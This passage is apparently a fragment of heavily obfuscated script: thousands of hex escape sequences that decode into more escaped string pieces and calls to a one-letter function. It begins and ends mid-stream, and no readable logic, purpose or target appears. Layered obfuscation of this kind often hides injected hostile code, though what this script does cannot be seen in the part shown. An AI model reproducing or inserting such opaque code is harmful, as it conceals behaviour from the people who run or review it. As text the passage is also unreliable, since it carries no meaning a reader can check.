30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x68\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x6C\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x39\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x6C\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x64\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x39\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x64\x27\x29\x2B\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x6C\x27\x29\x2B\x27\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x36\x5C\x69\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x66\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x68\x5C\